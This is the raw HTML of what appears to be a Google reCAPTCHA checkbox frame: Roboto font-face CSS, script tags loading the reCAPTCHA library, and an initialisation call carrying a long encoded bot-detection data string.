  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jCj7yve650hdGVmOk1RIxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jCj7yve650hdGVmOk1RIxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jCj7yve650hdGVmOk1RIxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22LjrDnsOiw7QHwoTDhhoCNW5lFcOKwpYzR8Kyw78ubEPCtMKnblbDhcOMw7JJw5vDp8KBw6pcQig2w6fChyVBw4VUSTk3w47DgsKTw4/DoMK9wrg9wpTCijYRwoDCu8KKGsOgw5J+Z8OgKgHCq3TCvcKsw67CnWhda8OWw4kWHE4sYm3Cr8OUU2PDucKHwplaw4o/bHnDgzIHwrHDjsKuw7bCv8Kaw41bVHA8Mk0ZaQbCtsOLY1xww57CpB3CiVkqwpMewoI6wpfDsMOXwrQ3w7vCksK9wrDDrinDiSPDpA11wrduAn3CpsOAw7LCvMKBw4jCpcOvbcKtScOOw5XCsXjChMKPwpN2wo7CmHdZw53DpMKyFRIewqzCgRbDqw/Co8OHwr/Cr10/wr9ewoHCq8OJK8KYecOLdFhVOyw9csKEwpwjw54bamkOUMOECVUQLRXDmSdzc8OSNB4aLMK2IU7Cn27CiloBw5Zvw5/CncO9w7lgwq/DszMlEgNpwrXCqcOuw6LCnXnDly/DocOUwrdLw53CsBxFwpfCsh/[base64]/DkMO4wpjDu8O1bmkLwpzDn8KPwp0rRETDosO2bmrDvcOGRWvDicOCw5QwWMOdYcKCwr0/SU3DosKtw6PDnwfCicKSw6zCnm7DusKdwpkxXWhvHF4XwqXDq8OnRzLDpAE4RMOyw79Dw5cOw7dmB3fCl8OuDUDCvMKwI8Ozw6bDkB18w6/CmHl7wrZMwqvDnwfDsMOcwpVUJsKiwp/DvcOxw5zCqMKxwrVfIxXDnCJIe8O9wrbCp8Kow57DiMKaw7jCr8KhM8OKZVvCrMO0wpkNFVZQHMORMH3CssKAwoLCoMOeb8KzwpfDnnHDgMKCwpfDgEddw4TCmMKrD8OAKMOGempuGMKmbSN/FTbCoWV8w5RELzh+FcOYw4rDkW3Dq2PDhsO9CMO4dsOywrfCgcKzwqnCgBcOw6xaw4IRUncawqjDucK7BmItWsOgwr5HUcKOwp3CsSDDuMKSC8KDVMKGTsKbasKhw4JHwoJ5w5Efw4Yuwq8bUBXDnQfChWBbw6AFw5AYLAPCvsK1wpLCmMOGC2TDmC/DkcK1wrzCnjZFw5TDvcKkO8KfVsOAwrzDjX1SwofCmCPDqMOCwpfCk8K6BMKMPBklw73CoGVYwrg9wrFGF2xYfETDtMO1wqR3SShbw5LCjBHDmjLDjwg2CVtaPSsPwpBkw6/[base64]/[base64]/CokPCuWxGw7fCtcKQwpIKw6Uiw6PCi8KLwoDDn2HDkcKowoHDtFxewpB+wq4zw7bCqsK3dsKpw6ccPMO+esKcaTzCr8K4wpELw5fCpR7Cjgg9UjbCvzMzwrDDtgs1RSHCtT/CusOQR8OBwrw7JhPDr8KfAl52w4XCicOMw7bCgsOhRsOgwpdpN0bCkcOMMEwNw5/CimzCoMKRw4vDi0zDp3TCm8KEalZmHsOKw6QcJxfDuMKswrt5Kl/[base64]/Cp8OGbsKow63CmjA5XDbCgE/DqSDCiMKjwplcwpE4wr8KN8KPwoBnw7RpK2zCpcOwwpnCpcOIwqTDucOuwoPDvEDChMKAw6BUw4EUw77Dul3ChQ/[base64]/C3VfKzrDu8KVw4M6w71XPMKubUrCqWAbEMKHw5LDn217Fn4mw4PCvChSwr0HwpfCmUXDulVJKMKobHTCusKdwqkBaAnDqBnChBRywpPDlsK4V8Olw6xXw6XDncKoNzAIE8OMw47CmsKja8OzSxLDlFcRMMKaw43CsgVaw5YOwqkOHW/[base64]/worDmcKRwrvDhi4QwrIPLELDkGwQwoXDtWPDkGYgwpLDkHfDoALCrMKzw6opKcO8E8OGw5LDgsKfLlYYw73CrMOQIBQIb8O8awrCswwhw5nDnGZgTMOowqYJMjfDvnptw5vCjMOLwpkZwrdLwqnDtsO1wqBEKVDCmxt6wpRcwoPCmsONTMOqw7/DtsKJGRQvw44mXsKOKgnDsUx7bF/Cn8K4TmXDn8Ojw6PDqB8CwqPCh8OnwogCw63CtMKIw5/CusKhN8KvLGR9YsOUwogzanPCuMOpwrfCsFzDqMOIw67CscKHUBJkZAzClR3DicOeLQjDm2bDqxfDtcOIwqhbwoV2w4LCv8KEwoLCpsKJeGTDjsKiw7h1KRw/wqg2GsOcasKuKsKOw5ZzwqrDmsOAw5llVsKkwoXDuA0gwovDocO5dsKXw7MZWMOWZ8KSJsOoScOgw5/DqnLCucKiKMK/fgTCkivDnVUnwqk8w5nDllDCgHbCl8K/bcOpKzPDncO8K8K6UcOScSTCoMO0wrXDmn4IBcOvQMO/[base64]/G8KmO1Vsc3HClMK8w7FUHivDsGjDhm3CocOmW8Oqwr0Se8Oew5vDiErCoCDCkSzDisK5FW0ewp45woPCvgfCizsDw7tyKiQ6SsKUKsOJw4XCuMOnXW3DkMK0I8OWwpQRTcK/w7oxw6DDrhcaTsK4ewliRsOywopjw77CgCDDjE0nM2bDt8KZwoJAwqXChVTCl8KIwqtVw6x0HSzCoAx2wpXDqsKpTsKvw4RNw7NfPsOXdHcSw6bCtizDn8O5w6gFVUArV1XDpHvCtCcnwr3DmC7CkMOLWgXDncKySHjCrcKkCUdjw7rCpcKKwofDpsKnAggDYsK/w6poLX9EwrEDJMK1e8Ojw4doYMOwDBc9B8KkKsOIwobCtcKGw7JzbsKQC0rCrMO/CkXCicK+wqTDsW/CqsOUcgt3NMKzwqTDqWsAw7LClMOrfsOcw7RZOMKsZ2/ChsOowpHCtTzCvjg/wp4tQ3VJw4jCgzZ/w4tkw5fCucKtw4fDjcO8VW4VwoxJwpxiF8OlTEnCnxXCqghCw5fCnsKIG8OsRFBIwokPwp/Dvw0bMUIaeDQOwoLDmsKFD8OswoLCq8KgBQMcDT9xFmTCpiDDgsOGVy3Ci8O9SMKNS8OjwpgLw7kXwq/CrmxLGcOtwrcEfcOYw6XCvcOcJsOuXxDCpcKjLBPCpcOsA8OPw7HDjF/CiMOQw5/DkWbCtSXCjW7DgywCwp8Tw4AaS8O8wrk9awFxwrjClz/DrMOWOcK/[base64]/WMO/MMOlO8OCBMKAw4QdwpZVwonDssOBYnJucMKmw7zCklvDiXZ1McKQNh8LVUXChTpAQB/Dmj3CvsOJw5bCh0U8woXCvh00QVZbU8Ozwp4VwpVZw6Zae2fCsl50wrhoXGnDvD3DoxnDlMOBw5vCoC9pGMK6wo3DhMKLOlAOS0NvwpE0ZMO+woLDn0JywpFISj0Ww7V+w6vCrxIAahhsw7Z9L8OBQMKow5nDocOTw4Inw6jCsh/CpMOjw5EwfMKow7NLwrptfHxyw7EkRMKBNU/Dv8ODPsO0fcOrJcOWZMKtak/Cp8K/EsO2w6BmYDcMw4jCqH/DkH7CncKRJDbCsUMnwqJXEMKNwpcpw50bZMKlG8O6CxgRFiU6w64Mw5rDmCbDiHAjw4XCvcKWdg0ED8O7wrXCjlU5w70ZecORw7/Cs8K9wrfCnGbCplZDXGcGXsKTBcK3TcONdcKOwrBhw710w7IjW8O6w6ZyCMOESm1y